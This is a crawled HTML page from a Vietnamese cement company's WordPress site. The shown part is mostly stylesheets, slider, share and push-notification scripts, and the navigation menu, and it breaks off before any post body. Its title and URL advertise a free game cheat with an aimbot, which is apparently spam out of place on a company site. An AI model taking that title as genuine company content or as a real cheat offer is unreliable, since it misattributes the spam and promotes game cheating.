

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/free-external-cheat-with-aimbot-game-hacks-green-trust-factor-aimbot/
body_size: 110709
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Free External Cheat with Aimbot | Game Hacks, Green Trust Factor, Aimbot &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/5127" /><link rel="canonical" href="http://ximangtanquang.com.vn/free-external-cheat-with-aimbot-game-hacks-green-trust-factor-aimbot/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffree-external-cheat-with-aimbot-game-hacks-green-trust-factor-aimbot%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffree-external-cheat-with-aimbot-game-hacks-green-trust-factor-aimbot%2F&#038;format=xml" /><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="cache-control" content="max-age=0" /><meta http-equiv="cache-control" content="no-store" /><meta name="google" content="notranslate" /><meta name="robots" content="noarchive" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons 